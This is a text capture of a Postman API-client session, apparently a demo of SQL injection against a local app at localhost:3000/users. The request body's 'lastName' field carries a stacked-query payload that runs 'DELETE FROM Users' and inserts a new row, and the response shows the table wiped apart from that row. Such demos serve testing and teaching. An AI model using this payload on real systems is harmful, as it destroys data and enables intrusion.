 Home Workspaces API Network Upgrade
POST localhost:3000/anyQu POST localhost:3000/users No environment
HTTP localhost:3000/users Save Share
Collections
POST localhost:3000/users Send
Environments
Params Authorization Headers (8) Body Scripts Settings Cookies
History
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "firstName":"Evil_Hacker",
3 "lastName":"A');DELETE FROM Users; INSERT INTO users (firstName, lastName) VALUES ('Yooveben', 'Haqued"
4 }
5 // {
6 // "firstName":"Ben",
7 // "lastName":"Dempsey"
8 // }
Body Cookies Headers (8) Test Results 201 Created 9 ms 318 B e.g.
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "firstName": "Yooveben",
4 "lastName": "Haqued"
5 }
6 ]
You're doing great 💪
Console Postbot Runner Vault